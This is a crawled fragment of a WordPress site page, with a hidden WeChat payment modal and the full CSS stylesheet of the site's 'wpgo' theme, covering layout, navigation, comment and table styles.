<script type='text/javascript' src='https://www.vuln.cn/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<div class="wshop-pay-button" id="wshop-modal-payment-gateways"  style="display:none;">
	<div class="cover"></div>
	<div class="xh-button-box">
		<div class="close"></div>
		<div class="loading"></div>
		<div class="xh-item" data-id="wpopen_wechat" style="border-bottom:0;"><i style="background: url(https://www.vuln.cn/wp-content/plugins/wechat-shop/assets/image/wechat.png) center no-repeat;"></i><span>微信支付</span></div>	</div>
</div>

<div class="wshop-pay-button" id="wshop-modal-payment-gateways-1" style="display:none;">
	<div class="cover"></div>
    <div class="mod-ct">
        <div class="amount" id="wshop-modal-payment-gateways-1-amount"></div>
        <div class="qr-image" align="center">
        	<img style="width:220px;height:220px" src="" id="wshop-modal-payment-gateways-1-qrcode" />
        </div>
        <div class="tip">
            <div class="tip-text">
            <div style="display:none;" id="shop-modal-payment-gateways-payment-method-pre">   请使用  <i class="icon weixin"></i>微信                     扫码支付</div>
                <div class="channel center" id="shop-modal-payment-gateways-payment-method">
                     
                </div>
            </div>
        </div>
        <a class="xh-close" href="javascript:void(0);"></a>
    </div>
</div>

--- FILE ---
content_type: text/css
request_url: https://www.vuln.cn/wp-content/themes/wpgo/style.css
body_size: 8274
content:
/*
	powered by sofia
*/
html { font-size: 100%; }
body { font: 12px "Microsoft Yahei", "宋体", "Arial Narrow", HELVETICA; }
body,ol,ul,h1,h2,h3,h4,h5,h6,p,th,td,dl,dd,form,input,textarea,select { margin: 0; padding: 0; }
ul, li { list-style-type: none; list-style: none; }
img { border: none; }
a { color: #4c4c4c; text-decoration: none; }
a, a:hover, a:active, a:focus, object, embed, textarea, input { outline: none; }
.clr { height: 0; clear: both; }
.ease { -webkit-transition: all 0.18s ease-out; -moz-transition: all 0.18s ease-out; -ms-transition: all 0.18s ease-out; -o-transition: all 0.18s ease-out; transition: all 0.18s ease-out; }
.hide { display: none; }

.zhaopian{width:180px;padding:2px;margin:auto;opacity:0.8;}
.zhaopian img{border-radius: 5px;}
.shouye_jianjie{margin:6px 0px 0px 0px;width:260px;padding:4px;display:block;text-indent:2em}
.shouye_jianjie p{padding:7px;}
/*头部样式*/
#header { background: #FDFDFD; margin: 0 auto; }
#header .header-image { margin: 0 auto; }
#header .header-image a { display: block; padding: 40px 20px;text-shadow:5px 2px 6px #000; }
#header .header-image .site-name { font-size: 30px; margin-bottom: 10px; }
#header .header-image .sub-title { font-size: 12px; }
#header .header-nav { height: 43px; margin: 0 auto; width: 100%; background-color: #4C4C4C; border-bottom: 6px solid #169FE6; }
#header .mobile-nav { display: none; }
#header .nav-menu li { float: left; height: 43px; display: block; line-height: 43px; position: relative; z-index: 9; }
#header .nav-menu li a { height: auto; color: #fff; font-size:14px; padding: 0 15px; display: block; }
#header .nav-menu li a:hover { background-color: #707070; }
#header .nav-menu li:hover >.sub-menu { display: block; }
#header .nav-menu a:hover { -webkit-transition: all 0.18s ease-out; -moz-transition: all 0.18s ease-out; -ms-transition: all 0.18s ease-out; -o-transition: all 0.18s ease-out; transition: all 0.18s ease-out; }
#header .nav-menu .current-menu-item { background: #169FE6; }
#header .nav-menu .current-menu-item a:hover { background-color: #169FE6; }
#header .nav-menu .current-menu-item a:hover { color: #fff; }
#header .nav-menu .sub-menu { display: none; width: 150px; position: absolute; top: 43px; border-top: 6px solid #0E5377; }
#header .nav-menu .sub-menu ul { top: -1px; border-top: none; left: 100%; }
#header .nav-menu .sub-menu li { background: #4c4c4c; float: none; border-bottom: 1px solid #353535; border-top: 1px solid #5F5F5F; }
#header .nav-menu .sub-menu li a { display: inline-block; width: 120px; }
#header .nav-menu .sub-menu li a:hover { background-color: #575757; }
.search-form { float: right; margin: 9px 20px;}
.search-form .s-key{ display: none; background-color: #696969; float: left; border: 1px solid #5E5E5E; vertical-align: middle; height: 24px; width: 180px; line-height: 24px; padding: 0 5px; color: #ddd; }
.search-form .s-sub { cursor: pointer; height: 20px; width: 20px; margin: 3px 0 0 15px; border: none; background: url('images/wpgo_icon.png') 0 -387px no-repeat; }
.search-form:hover .s-key, .search-form .s-key:focus  { display: block; }

#wrap { width: 1100px; margin: 30px auto 0; background-color: #fdfdfd;  box-shadow: 0 1px 10px rgba(0, 0, 0, 0.2); -moz-box-shadow: 0 1px 10px rgba(0,0,0,.2); -webkit-box-shadow: 0 1px 10px rgba(0, 0, 0, 0.2);}
#container { padding: 20px 15px 50px; background-color: #fdfdfd; border: 1px solid #e3e3e3; }
#left { float: left; width: 775px; }
#right { float: right; width: 280px; }
/*底部*/
#footer { background-color: #3c3c3c; width: 100%; }
#footer .footer-info { line-height: 23px; color: #eee; text-align: center; margin: 0 auto; border-top: 4px solid #169FE6; }
#footer .footer-info a { display: inline-block; color: #fff; }
#footer .footer-info a:hover { text-decoration: underline; }
#footer .copyright { min-height: 23px; background-color:#333; padding: 9px 0; position: relative; }
#footer .copyright .cc { position: absolute; left: 15px; top: 15px; display: block; width: 80px; height: 15px; }
#footer .copyright .cc-by { background: url('images/cc-by.png') no-repeat; }
#footer .copyright .cc-by-sa { background: url('images/cc-by-sa.png') no-repeat; }
#footer .copyright .cc-by-nd { background: url('images/cc-by-nd.png') no-repeat; }
#footer .copyright .cc-by-nc { background: url('images/cc-by-nc.png') no-repeat; }
#footer .copyright .cc-by-nc-sa { background: url('images/cc-by-nc-sa.png') no-repeat; }
#footer .copyright .cc-by-nc-nd { background: url('images/cc-by-nc-nd.png') no-repeat; }
#footer .copyright span { font-family: verdana,Arial,sans-serif; }
/*返回顶部*/
#totop { display:none; cursor: pointer; font-size: 12px; width: 12px; background-color: #FFF; left: 50%; margin-left: 560px; bottom: 50px; position: fixed; border: 1px solid #DBDBDB; border-top: 4px solid #169FE6; color: #888; padding: 5px; line-height: 15px; }

.sns-list { float: right; margin: 9px 15px 0; }
.sns-list a { display: inline-block; width: 25px; height: 25px; margin-left: 10px; background: url('images/wpgo_sns.png') no-repeat; }
.sns-list .facebook { background-position: -25px 0; }
.sns-list .twitter { background-position: -25px -35px; }
.sns-list .google { background-position: -25px -70px; }
.sns-list .github { background-position: -25px -105px; }
.sns-list .rss { background-position: -25px -140px; }
.sns-list .instagram { background-position: -25px -175px; }
.sns-list .tweibo { background-position: -25px -210px; }
.sns-list .weibo { background-position: -25px -245px; }
.sns-list .zhihu { background-position: -25px -280px; }
.sns-list .douban { background-position: -25px -315px; }
.sns-list .qq { background-position: -25px -350px; }
.sns-list .email { background-position: -25px -385px; }
.sns-list .renren { background-position: -25px -420px; }

.sns-list .facebook:hover { background-position: 0 0; }
.sns-list .twitter:hover { background-position: 0 -35px; }
.sns-list .google:hover { background-position: 0 -70px; }
.sns-list .github:hover { background-position: 0 -105px; }
.sns-list .rss:hover { background-position: 0 -140px; }
.sns-list .instagram:hover { background-position: 0 -175px; }
.sns-list .tweibo:hover { background-position: 0 -210px; }
.sns-list .weibo:hover { background-position: 0 -245px; }
.sns-list .zhihu:hover { background-position: 0 -280px; }
.sns-list .douban:hover { background-position: 0 -315px; }
.sns-list .qq:hover { background-position: 0 -350px; }
.sns-list .email:hover { background-position: 0 -385px; }
.sns-list .renren:hover { background-position: 0 -420px; }

.wpgo_logo { background: url('images/wpgo_logo.png') no-repeat; position: absolute; right: 15px; top: 10px; height: 25px; width: 75px; cursor: help; }

/*首页文章*/
.post-warp { border:1px solid #e3e3e3; border-bottom: none; }
.home-post { zoom: 1; position: relative; padding: 15px; background: #fff; border-bottom: 1px solid #e3e3e3; }
.home-post:hover { background-color: #fdfdfd; }
.home-post:hover .post-title a, .top-archives .top-item:hover h3 a { color: #888; }
.home-post:hover .post-header { background-color: #f7f7f7; }
.home-post:hover .post-header .category, .top-archives .top-item:hover .category { background-color: #169FE6; }
.home-post:hover .category i, .top-archives .top-item:hover i { border-left: 4px solid #169FE6; }
.home-post .post-header { padding: 8px 11px 9px; margin: -15px -15px 10px; background-color: #FAFAFA; border-bottom: 1px solid #E3E3E3; border-left: 4px solid #169FE6; }
.home-post .post-header .category, .top-archives .category { float: left; display: inline-block; color: #FFF; background-color: #4c4c4c; position: relative; margin-right: 14px; padding: 3px 7px; }
.home-post .post-header i, .top-archives i { position: absolute; height: 0; width: 0; top: 8px; right: -4px; border-left:4px solid #4c4c4c; border-top:4px solid transparent; border-bottom:4px solid transparent }
.home-post .post-title, .top-archives h3 { font-weight: normal; display: inline; font-size: 16px; overflow: hidden; }
.home-post .post-title a { font-family: inherit; color: #4c4c4c; }
.home-post .post-content { font-size: 14px; color: #555; line-height: 26px; overflow: hidden; }
.post-content a { text-decoration:underline; }
.home-post .post-content img { height: auto; max-width: 100%; }
.home-post .post-image-info { margin-bottom: -5px; }
.home-post .format-image-link { display: block; text-align: center; margin-top: 5px; background-color: #000; line-height: 0; overflow: hidden; }
.home-post .format-image-link img, .home-post .post-thumb img, #left .attachment-thumbnail { -webkit-transition: all .3s; -moz-transition: all .3s; transition: all .3s; }
.home-post .format-image-link img { width: 100%; max-width: 743px; position: relative; }
.home-post .format-image-link img:hover, .home-post .post-thumb img:hover, #left .attachment-thumbnail:hover { opacity: 0.9; -moz-opacity: 0.90; -webkit-transform: scale(1.1); -moz-transform: scale(1.1); transform: scale(1.1); }
.home-post .post-thumb { float: left; overflow: hidden; margin: 5px 15px 0 0; padding: 2px; border: 1px solid #CCC; background-color: #FFF; }
.home-post .post-thumb a { display: block; width:160px;  height: 120px; overflow: hidden; }
.home-post .post-thumb img { max-width: 160px; height: auto; min-height: 120px; }
.home-post .read-more { color: #808080; }
.home-post .read-more:hover { color: #169FE6; }
/*文章信息，通用*/
.post-info span, .post-info a { color: #999; line-height: 12px; }
.post-info a:hover { color: #169FE6; }
.post-info span { display: inline-block; height: 12px; padding-left: 20px; margin-right: 10px; font-size: 12px; }
.post-info .tags { background: url("images/wpgo_icon.png") 0 -22px no-repeat; }
.post-info .category { background: url("images/wpgo_icon.png") no-repeat 3px -87px; }
.post-info .author { background: url("images/wpgo_icon.png") 0 0 no-repeat; }
.post-info .publish { background: url("images/wpgo_icon.png") 0 -44px no-repeat; }
.post-info .views { background: url("images/wpgo_icon.png") 0 -65px no-repeat; }
.post-info .comments { background: url("images/wpgo_icon.png") 0 -109px no-repeat; }
/*加密文章*/
.post-password-form label { margin-top: 10px; display: inline-block; }
.post-password-form label input { padding: 3px; border: none; border-bottom: 1px solid #D8BC2C; background: none; margin-right: 5px; }
.post-password-form input[type='submit'] { border: none; background-color: #AD9948; padding: 3px 8px; color: #FFF; cursor: pointer; }
/*侧栏*/
#right .slide-box { margin-bottom: 15px; }
#right .slide-box a { background-color: #fafafa; line-height: 20px; display: block; padding: 10px; }
#right .slide-box a:hover { background-color: #fcfcfc; color: #169FE6; }
#right .slide-box h2 { padding: 5px 10px; font-size: 12px; font-weight: normal; border-left: 4px solid #169FE6; color: #FFF; background-color: #4C4C4C; }
#right .sb-border { border: 1px solid #E3E3E3; border-top: none;  }
#right .post-items img { width: 80px; height: 60px; float: left; margin-right: 10px; padding: 2px; border: 1px solid #e3e3e3; background-color: #fff;   }
#right .post-items span { display: block; }
#right .post-items .publish { color: #999; }
#right .post-items a { height: 65px; }
/*最新评论*/
#right .new-comment .avatar { border: 1px solid #E3E3E3; float: left; margin: 2px 10px 0 0; padding: 2px; }
#right .new-comment p { display: block; overflow: hidden; color: #999; }
#right .new-comment span { color: #278dbc; display: block; }
/*友情链接*/
#right .sb-bookmarks img { height: 16px; width: 16px;margin: 3px 8px 0 0; vertical-align: top; }
#right .sb-bookmarks .bs-hide { display: none; }
#right .sb-bookmarks a { float: left; padding: 8px; margin-right: -1px; width: 122.5px; overflow: hidden; white-space: nowrap; }
/*搜索框*/
#right .sb-search { position: absolute; }
#right .sb-search .key { border: 1px solid #E3E3E3; padding: 5px 30px 5px 5px; line-height: 20px; height: 20px; width: 86%; }
#right .sb-search .sub { position: absolute;  right: 20px; height: 20px; width: 20px; border: none; background: url('images/wpgo_icon.png') no-repeat 0 -387px; cursor:pointer; color: #FFF; }
#right .sb-search .hot { padding: 10px 5px 0; }
#right .sb-search .hot span { color: #999; }
/*公告*/
#right .sb-notice-wrap { background-color: #fafafa; height: 122px; overflow: hidden; position: relative; }
#right .sb-notice-wrap ul { position: relative; height: 100px; overflow: hidden; }
#right .sb-notice-wrap ul li { padding: 12px 13px; position: absolute; display: none; }
#right .sb-notice-nav { position: absolute; bottom: 5px; right: 5px; }
#right .sb-notice-nav span { margin-right: 5px; background-color: #BCE3F0; display: inline-block; height: 6px; width: 15px; }
#right .sb-notice-nav .on { background-color: #169FE6; }
/*归档*/
#right .archives .as-month { display: none; color: #999; padding-left: 20px; }
/*标签云*/
#right .sb-tags-wrap { background-color: #FAFAFA; padding: 15px 15px 7px; }
#right .sb-tags-wrap a { margin: 0 2px 5px 0; padding: 4px 7px; background-color: #F1F1F1; display: inline-block; }
#right .sb-tags-wrap a:hover { background-color: #169FE6; color: #fff; -webkit-transition: all 0.18s ease-out; -moz-transition: all 0.18s ease-out; -ms-transition: all 0.18s ease-out; -o-transition: all 0.18s ease-out; transition: all 0.18s ease-out;}
/*面板集合*/
#right .sb-tab .tab-title {  border-bottom: 4px solid #169FE6; float: left; width: 100%; }
#right .sb-tab .tab-title li { cursor: pointer; display: inline-block; float: left; background-color: #4C4C4C; padding: 5px 8px; color: #FFF; margin-right: 5px; }
#right .sb-tab .tab-title .on { background-color: #169FE6; }
#right .sb-tab .panel { display: none; }
#right .sb-tab .current { display: block;  }
/*自定义内容*/
#right .sb-custom { padding: 10px; border: 1px solid #e3e3e3; border-top: none; position: relative; }
#right .sb-custom a { padding: 0 2px; background: none; display: inline; }
#right .sb-custom img { max-width: 100%; width: auto; height: auto; }
/*面包屑*/
.breadcrumb  { padding: 10px 15px; background-color: #fff; border:1px solid #e3e3e3; border-bottom: none; }
.breadcrumb a { color: #777; display: inline-block; }
.breadcrumb span { padding: 0 2px 0 6px; }
.breadcrumb .home-icon { height: 14px; line-height: 14px; padding-left: 20px; background: url("images/wpgo_icon.png") 0 -131px no-repeat; }
/*文章页内容*/
.wp-content { font-size: 14px; padding: 15px 15px 0; margin-bottom: 30px; background-color: #fafafa; border:1px solid #e3e3e3; }
.wp-content .post-header { padding-top: 15px; margin: -15px -15px 15px;  background-color: #f6f6f6; }
.wp-content .post-title { text-align: center; font-size: 18px; color: #444; }
.wp-content .post-info { margin: 15px 0; text-align: center; }
.wp-content .wp-smiley { margin-top: 0; }
.wp-content .post-content { line-height: 28px; margin-bottom: 20px; overflow: hidden; }
.wp-content .post-content p{text-indent:2em;}
.wp-content .post-content blockquote p{text-indent:0em;}
.wp-content .post-content a:hover { color: #278DBC; }
.wp-content .post-content img { margin-top: 10px; max-width: 100%; height: auto; }
.wp-content .post-content img.alignleft { float: left; margin: 5px 15px 0 0; }
.wp-content .post-content img.alignright { float: right; margin: 5px 0 0 15px; }
.wp-content .post-content img.aligncenter { display: block; margin: 0 auto 15px; }
.wp-content .post-content .gallery a { display: block; }

.wp-content .post-content h1, .wp-content .post-content h2, .wp-content .post-content h3 { color: #262626; /*font-weight: normal; */overflow: hidden; margin: 15px 0; padding: 2px 0 2px 10px; border-left: 4px solid #169FE6;/* background-color: #f6f6f6;*/ }
.wp-content .post-content h1 { padding: 4px 0 6px 10px;font-size:1.6em }
#left .attachment-thumbnail { border: 1px solid #e3e3e3; padding: 2px; background-color: #fff; }
.wp-content .post-author { zoom: 1; color: #666; font-size: 12px; border-top: 1px solid #F0F0F0; padding-top: 15px; margin-bottom: -10px; }
.wp-content .post-author a:hover { color: #169FE6; }
.wp-content .post-author .post-qr { text-align: center; float: left; border: 1px solid #E3E3E3; padding: 3px; margin-bottom: 5px; width: 70px; }
.wp-content .post-author .post-cp { float: left; margin-left: 15px; line-height: 27px; }

/*文章ul样式 */
.wp-content .post-content > ul, .wp-content .post-content > ol { margin: 10px 20px; }
.wp-content .post-content > ul li, .wp-content .post-content > ol li { list-style: square; margin-left: 15px; }
.wp-content .post-content > ul li, .wp-content .post-content > ol li { color: #666; }
.wp-content .post-content > ul li:hover, .wp-content .post-content > ol li:hover { list-style: disc; }
.post-content > embed { margin: 15px 0; }
.post-content pre {     color: #f8f8f2;
    background: none;
    text-shadow: 0 1px rgba(0, 0, 0, 0.3);
    font-family: Consolas, Monaco, 'Andale Mono', 'Ubuntu Mono', monospace;
    text-align: left;
    white-space: pre-wrap;
    word-spacing: normal;
    word-break: normal;
    word-wrap: break-word;
    line-height: 1.5;
    -moz-tab-size: 4;
    -o-tab-size: 4;
    tab-size: 4;
    -webkit-hyphens: none;
    -moz-hyphens: none;
    -ms-hyphens: none;
	background: #272822;
	padding: 1em;
	margin: .5em 0;
	overflow: auto;
	border-radius: 0.3em;	}
.wp-content .replys .reply-info{margin:20px 0;}
.wp-content .replys .reply-info .floor{float:left;}
.wp-content .replys .reply-content .description{margin-left:10px;background: #DEECF3;
    padding: 20px;}
/* 文章分享按钮 */
.post-sns { zoom: 1; position: relative; padding: 8px 15px; margin: 20px -15px 0; border-top: 1px solid #E3E3E3; }
.post-sns .share-btns { color: #999; height: 16px; font-size: 12px; padding-left: 25px; display: inline-block; background: url("images/wpgo_icon.png") 0 -459px no-repeat; }
.post-sns a { height: 16px; font-size: 12px; display: inline-block; position: relative; margin-left: 10px; line-height: 16px; }
.post-sns .sns-left { height: 22px; float: left; position: relative; }
.post-sns .sns-left a { width: 16px; }
.post-sns .sns-left a:hover { top: -2px; padding-bottom: 2px; }
.post-sns .sns-wb { background: url("images/wpgo_icon.png") 0 -537px no-repeat; }
.post-sns .sns-txwb { background: url("images/wpgo_icon.png") 0 -563px no-repeat; }
.post-sns .sns-fb { background: url("images/wpgo_icon.png") 0 -589px no-repeat; }
.post-sns .sns-rr { background: url("images/wpgo_icon.png") 0 -615px no-repeat; }
.post-sns .sns-qz { background: url("images/wpgo_icon.png") 0 -641px no-repeat; }
.post-sns .sns-ff { background: url("images/wpgo_icon.png") 0 -667px no-repeat; }
.post-sns .sns-db { background: url("images/wpgo_icon.png") 0 -693px no-repeat; }
.post-sns .sns-wy { background: url("images/wpgo_icon.png") 0 -719px no-repeat; }
.post-sns .sns-tw { background: url("images/wpgo_icon.png") 0 -745px no-repeat; }
.post-sns .sns-right { position: relative; float: right; }
.post-sns .sns-right a { color: #bbb; padding-left: 20px; }
.post-sns .digg-up { background: url("images/wpgo_icon.png") 0 -485px no-repeat; }
.post-sns .digg-down { background: url("images/wpgo_icon.png") 0 -511px no-repeat; }
/*相关文章*/
.related-posts { border: 1px solid #e3e3e3; border-bottom: none; background: #eee; margin-bottom: 30px; }
.related-posts .posts { margin-left: -1px; }
.related-posts .related-title { zoom: 1; font-size: 14px; font-weight: bold; border-bottom: 1px solid #E3E3E3; color: #666; padding: 10px 15px; background-color: #fafafa; }
.related-posts .r-post { margin-bottom: 1px; float: left; width: 50%; }
.related-posts .posts .max { width: 100%; }
.related-posts .r-post:hover a { background-color: #fafafa; }
.related-posts .r-post a { display: block; color: #000; padding: 10px 15px; margin-left: 1px; background-color:#fff; }
.related-posts .r-post img { margin-right: 15px; float: left; border: 1px solid #e3e3e3; height: 60px; width: 80px; }
.related-posts .r-post h3 { font-size: 12px; font-weight: normal; overflow: hidden; white-space: nowrap; color: #000; }
.related-posts .r-post p { margin-top: 8px;color: #999; height: 32px; overflow: hidden; }
/*上下篇*/
.related-pn-posts  { padding: 0 15px; height: 40px; line-height: 40px; margin-top: -1px; border-bottom: 1px solid #E3E3E3; border-top:1px solid #e3e3e3; background-color: #fff; }
.related-pn-posts a { position:relative; display: block; }
.related-pn-posts a:hover { color: #169FE6; }
.related-pn-posts span { color: #bbb; }
.related-pn-posts .prev { float: left; text-align: left; }
.related-pn-posts .next { float: right; text-align: right; }
/*评论*/
#post-comment-list { zoom:1; border:1px solid #e3e3e3; background-color: #f9f9f9; }
#post-comment-list .comment-tab { margin-bottom: 20px;  padding-left: 50px; line-height: 20px; background: url("images/wpgo_icon.png") 0 -307px no-repeat; }
#post-comment-list .comment-tab a { color: #777; display: inline-block; height: 20px; padding: 6px 7px 4px; }
#post-comment-list .comment-tab .current { border-bottom: 2px solid #72c9e4; padding-bottom: 2px; }
#post-comment-list .disabled-comment { margin: 0 auto -50px; width: 300px; }
#post-comment-list .disabled-comment .cd-icon { color: #DEDEDE; height: 27px; display: block; line-height: 27px; font-weight: bold; font-size: 16px; margin-left: 30px; padding-left: 40px; }
#post-comment-list .disabled-comment .cm-stop { background: url("images/wpgo_icon.png") no-repeat 0 -235px; }
#post-comment-list .disabled-comment .cm-smile { background: url("images/wpgo_icon.png") no-repeat 0 -272px; }
#post-comment-list .comment-list { margin: 50px 0 30px; }
#post-comment-list ul li { background: url('images/wpgo_comment_li_bg.png') 100px 0px repeat-y; position: relative; padding: 10px 0 15px 150px; margin-right: 20px; }
#post-comment-list ul li:hover { background: url('images/wpgo_comment_li_bg_on.png') 100px 0px repeat-y; }
#post-comment-list ul .comment-avatar { position: absolute; left: 10px; top: 10px; margin-left: 8px; text-align: center; width: 70px; }
#post-comment-list ul .comment-avatar a { color: #999; word-break: break-all; position: relative; overflow: hidden; display: block; }
#post-comment-list ul .comment-avatar a:hover { color: #278DBC; }
#post-comment-list ul .comment-avatar img { border: #dedede 1px solid; background-color: #fff; padding: 4px; margin-bottom: 3px; width: 50px; height: 50px; }

#post-comment-list .comment-container { border: #e3e3e3 1px solid; background-color: #fff; position: relative; padding: 5px; margin-left: -10px; }
#post-comment-list .comment-container .comment-connent { border-bottom: #eee 1px dotted; margin: 10px; font-size: 14px; line-height: 22px; padding-bottom: 10px; word-wrap: break-word; }
#post-comment-list .comment-container .comment-moderation { color: #999; font-style: oblique; }
#post-comment-list .comment-container .comment-info { padding: 0 10px 5px; color: #999; }
#post-comment-list .comment-tr { width: 10px; height: 15px; position: absolute; background: url('images/wpgo_comment_tr.png') no-repeat; top: 25px; left: -10px; }
#post-comment-list .comment-container span { float: left; display: inline-block; }
#post-comment-list .comment-container .comment-reply-link { float: right; display: inline-block; color: #999; }
#post-comment-list .children .author-admin { margin: 0 60px 0 -60px; background: none; }
#post-comment-list ul .children li .admin-avatar { left: 100%; }
#post-comment-list ul .children li .admin .comment-tr { background: url('images/wpgo_comment_tr_r.png') no-repeat; left: 100%; }
#post-comment-list .comment-list .children { margin: 20px 0 0 -90px; }
#post-comment-list ul .children li { margin-right: 10px; background: none; }
#post-comment-list ul .children .comment-avatar { left: 60px; }
#post-comment-list ul .children .avatar { width: 30px; height: 30px; }
#comments_paginate { text-align: right; margin: 20px; }
#comments_paginate a, #comments_paginate span { padding: 2px 8px; color: #FFF; display: inline-block; background-color: #4C4C4C; }
#comments_paginate a:hover, #comments_paginate .current { background-color: #169FE6; }
/*评论框*/
#post-comment-list .comment-form-title { color: #BBB; font-size: 18px; font-weight: bold; padding: 20px; }
#post-comment-list .comment-form { position: relative; margin: 0 20px 0 22px; }
#post-comment-list .comment-form textarea { width: 100%; height: 120px; resize: none; background-color: #fff; border: none; position: relative; font-size: 12px; color: #555; }
#post-comment-list .comment-form .comment-input { height: 30px; border: 1px solid #E3E3E3; border-top: none; position: relative; z-index: 999; }
#post-comment-list .comment-textarea { padding: 35px 10px 10px; border: 1px solid #e3e3e3; background-color: #fff; }
#post-comment-list .comment-form .comment-input .cfp { overflow: hidden; float: left; height: 30px; width: 32%; background-color: #FAFAFA; position: relative; }
#post-comment-list .comment-form .comment-input input { height: 30px; width: 80%; line-height: 30px; background-color: transparent; border: none; color: #D5D5D5; font-size: 12px; }
#post-comment-list .comment-form .cf-m { border-left: 1px solid #e3e3e3; border-right: 1px solid #e3e3e3; }
#post-comment-list .comment-form .comment-input span { height: 17px; width: 16px; display: inline-block; vertical-align: top; margin: 7px 10px 0; }
#post-comment-list .comment-form .cf-realname { background: url("images/wpgo_icon.png") 0 -155px no-repeat; }
#post-comment-list .comment-form .cf-email { background: url("images/wpgo_icon.png") 0 -181px no-repeat; }
#post-comment-list .comment-form .cf-url { background: url("images/wpgo_icon.png") 0 -208px no-repeat; }
#editor_tools { border-bottom: 1px solid #bbb; height: 25px; position: absolute; z-index: 9999; top: 1px; left: 1px; }
#editor_tools a { color: #888; border-right: 1px solid #bbb; background-color: #f5f5f5; height: 25px; line-height: 25px; padding: 0 10px 0 25px; display: inline-block; }
#editor_tools a:hover { color: #666; background-color: #fafafa; }
#editor_tools .smilies { background: url('images/wpgo_editor_tools.png') no-repeat 5px 6px; }
#editor_tools .url{ background: url('images/wpgo_editor_tools.png') no-repeat 5px -14px; }
#editor_tools .img { background: url('images/wpgo_editor_tools.png') no-repeat 5px -32px; }
#editor_tools .tooltip-inner { max-width: 700px; text-align: left; }
#editor_tools .face { cursor: pointer; }

/*评论按钮提交区*/
.comment-form-submit { padding: 20px 18px; position: relative; text-align: right; }
.comment-form-submit .comment-submit-button { cursor: pointer; letter-spacing: 6px; font-weight: bold; font-size: 14px; padding: 10px 9px 10px 15px; color: #FFF; border: none; background-color: #72C9E4; }
.comment-form-submit .comment-submit-button:hover { background-color: #3DABCE; }
.comment-form-submit .submit_notice { width: 130px; }
.comment-form-submit .submit_notice div { position: relative; margin-bottom: 5px; }
.comment-form-submit .submit_notice input { position: relative; top: 2px; }
.comment-form-submit .mail_notify_box { height: 12px; width: 16px; cursor: help; margin-right: 20px; display: inline-block; background: url('images/wpgo_icon.png') 0 -417px no-repeat; }
.comment-form-submit .mail_on { background: url('images/wpgo_icon.png') 0 -437px no-repeat; }
.comment-form-submit .avatar { width: 32px; height: 32px; float: left; padding: 2px; margin-left: 5px; box-shadow: -1px 0 2px #ebebeb; border: 1px solid #dedede; }
#reply-submit-msg { display:none; margin-top: 10px; }
#reply-submit-msg span { display: inline-block; padding-left: 25px; }
#reply-submit-msg .send { color: #777; height: 16px; line-height: 16px; background: url('/wp-includes/images/wpspin.gif') no-repeat; }
#reply-submit-msg .error { color: #F00; height: 20px; line-height: 20px; background: url('/wp-includes/images/xit-2x.gif') -20px 0 no-repeat; }

#reply-current-user  { top: 16px; left: 60px; display: none; }
#reply-current-user a { display: block; padding-top: 5px; font-size: 12px; color: #888; }

#post-comment-list .pings-list { display: none; }
#post-comment-list .pings-list .comment-avatar { color: #999; top: 32px; }
#post-comment-list .pings-list .comment-connent a { color: #278DBC; }
#reply-form { display: none; margin: 20px 0; position: relative; }
#reply-form .popover { margin-left: 25px; width: 90%; max-width: 780px; position: relative; display: block; }
#reply-name { color: #278DBC; }
#reply-content { line-height: 22px; }
#reply-close { position: absolute; right: 15px; color: #999; }
#reply-close:hover { color: #666; }
/* 短代码 */
.sc_notice { color: #7da33c; background: #ecf2d6 url('images/wpgo_sc_notice.png') -1px -1px no-repeat; border: 1px solid #aac66d; overflow: hidden; margin: 10px 0; padding: 15px 15px 15px 35px; }
.sc_warn, .post-password-form { color: #ad9948; background: #fff4b9 url('images/wpgo_sc_warn.png') -1px -1px no-repeat; border: 1px solid #eac946; overflow: hidden; margin: 10px 0; padding: 15px 15px 15px 35px; }
.sc_error { color: #c66; background: #ffecea url('images/wpgo_sc_error.png') -1px -1px no-repeat; border: 1px solid #ebb1b1; overflow: hidden; margin: 10px 0; padding: 15px 15px 15px 35px; }
.sc_tips { color: #777; background: #eaeaea url('images/wpgo_sc_tips.png') -1px -1px no-repeat; border: 1px solid #ccc; overflow: hidden; margin: 10px 0; padding: 15px 15px 15px 35px; }
.sc_act { margin: 10px 0; padding: 10px 15px; background: #FFF; border: 1px solid #E3E3E3; border-left: 3px solid #3DABCE; }
.sc_act:hover { background: #fcfcfc; }
.sc_download { color: #3EA7D6; height: 50px; font-size: 12px; display: inline-block; padding: 0 15px 0 55px; margin: 10px 0; border-radius: 2px; border: 1px solid #e7e7e7; background: #f3f3f3 url("images/wpgo_sc_download.png") 10px no-repeat; }
.sc_download:hover { background-color: #f5f5f5; }
.sc_download span { font-weight: bold; text-align: center; padding: 0 5px; }
.sc_download .file_title { display: block; border-bottom: 1px solid #e7e7e7; line-height: 25px; }
.sc_link { font-size: 12px; line-height: 17px; display: inline-block; padding: 1px 8px 1px 22px; margin: 0 5px; border: 1px solid #E3E3E3; border-radius: 2px; background: #F5F5F5 url('images/wpgo_sc_link.png') 5px 2px no-repeat; }
.sc_link:hover { background-color: #f1f1f1; }
#left .sc_h { border-bottom: 3px solid #169FE6; margin-bottom: 20px; background-color: transparent; padding: 0; }
#left .sc_h span { font-size: 16px; font-weight: normal; color: #FFF; padding: 5px 10px; background-color: #169FE6; display: inline-block;  }
.sc_block, .post-content p code, .post-content > code { color: #E23; font-size: 12px; line-height: 17px; display: inline-block; padding: 1px 8px; margin: 0 5px; border: 1px solid #E3E3E3; border-radius: 2px; background-color: #f3f3f3; text-indent:0;}
#need_replied { color: #c66; font-weight: bold; }
/*表格样式*/
table { background-color: #e3e3e3; margin: 10px 0; border: 1px solid #e3e3e3;  border-spacing: 0; border-collapse: collapse; max-width: 745px; width: 100%; }
table td, table th { background-color: #fff; border: 1px solid #e3e3e3; padding: 5px 10px; }
table th {background-color: #f9f9f9; background: -webkit-gradient(linear, 0 0, 0 100%, from(#FFF),to(#F1F1F1)); background: -o-linear-gradient(top, #FFF, #F1F1F1); text-shadow: 1px 1px 0 #FFF; }
table > tbody > tr:nth-child(odd) > td, table tbody > tr:nth-child(odd) > th {  background-color: #f9f9f9; }
table tbody > tr:hover > td,table tbody > tr:hover > th {   background-color: #f5f5f5; }
blockquote { padding-left: 10px; border-left: 2px solid #169FE6; }
/*友情链接模板*/
.wpgo-links { padding-bottom: 20px;}
.wpgo-links ul { float: left; width: 100%; margin-bottom: 20px; }
.wpgo-links li { display: block; width: 171px; margin: 8px 6px; float: left; background-color: #FFF; border: 1px solid #E3E3E3; }
